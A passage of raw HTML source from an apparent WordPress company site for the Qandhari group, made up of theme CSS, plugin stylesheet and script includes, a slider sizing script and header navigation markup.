100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}body { margin: 0; }body{--wp--style--block-gap: 24px;}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var( --wp--style--block-gap ); }.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://qandhari.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css'  href='http://qandhari.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.8.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://qandhari.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.6' media='all' />
<link rel='stylesheet' id='elementor-post-1525-css'  href='http://qandhari.com/wp-content/uploads/elementor/css/post-1525.css?ver=1657805704' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://qandhari.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css'  href='http://qandhari.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.0.007072022' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.6' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://qandhari.com/wp-content/uploads/elementor/css/global.css?ver=1657805704' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css'  href='http://qandhari.com/wp-content/uploads/elementor/css/post-1646.css?ver=1659448155' media='all' />
<link rel='stylesheet' id='elementor-post-1709-css'  href='http://qandhari.com/wp-content/uploads/elementor/css/post-1709.css?ver=1686817573' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='http://qandhari.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.8.4' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://qandhari.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://qandhari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://qandhari.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script src='http://qandhari.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.6' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="http://qandhari.com/wp-json/" /><link rel="alternate" type="application/json" href="http://qandhari.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://qandhari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://qandhari.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://qandhari.com/wp-content/uploads/2022/08/cropped-PNG-icon-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://qandhari.com/wp-content/uploads/2022/08/cropped-PNG-icon-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://qandhari.com/wp-content/uploads/2022/08/cropped-PNG-icon-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://qandhari.com/wp-content/uploads/2022/08/cropped-PNG-icon-01-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-uncategorized category-1 wp-custom-logo ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.8.4 elementor-default elementor-kit-1525">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="1646" class="elementor elementor-1646 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-62a2730 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="62a2730" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0fca4c8" data-id="0fca4c8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2e51c8e ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e51c8e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://qandhari.com">
							<img width="400" height="114" src="http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681.png 400w, http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681-300x86.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44b5905" data-id="44b5905" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-379b7b6 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="379b7b6" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-379b7b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2137"><a href="http://qandhari.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1460"><a href="#" class="elementor-item elementor-item-anchor menu-link">About Us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="http://qandhari.com/chairmans-message/" class="elementor-sub-item menu-link">Chairman’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="http://qandhari.com/our-history/" class="elementor-sub-item menu-link">Our History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1002"><a href="#" class="elementor-item elementor-item-anchor menu-link">Businesses<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2096"><a href="http://qandhari.com/our-projects-2/" class="elementor-sub-item menu-link">Qandhari Builders &#038; Developers LLP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://origoltd.com/" class="elementor-sub-item menu-link">Origo Limited</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="http://fhrholdings.com" class="elementor-sub-item menu-link">FHR Holdings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.joharassociates.com/" class="elementor-sub-item menu-link">Johar Associates (Private) Limited</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="http://qandhari.com/our-projects-2/" class="elementor-item menu-link">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="http://qandhari.com/our-achievements/" class="elementor-item menu-link">Achievements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="http://qandhari.com/contact-us-2/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-379b7b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2137"><a href="http://qandhari.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1460"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">About Us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="http://qandhari.com/chairmans-message/" class="elementor-sub-item menu-link" tabindex="-1">Chairman’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="http://qandhari.com/our-history/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1002"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Businesses<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2096"><a href="http://qandhari.com/our-projects-2/" class="elementor-sub-item menu-link" tabindex="-1">Qandhari Builders &#038; Developers LLP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://origoltd.com/" class="elementor-sub-item menu-link" tabindex="-1">Origo Limited</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="http://fhrholdings.com" class="elementor-sub-item menu-link" tabindex="-1">FHR Holdings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://www.joharassociates.com/" class="elementor-sub-item menu-link" tabindex="-1">Johar Associates (Private) Limited</a></li>
</ul>
</li>
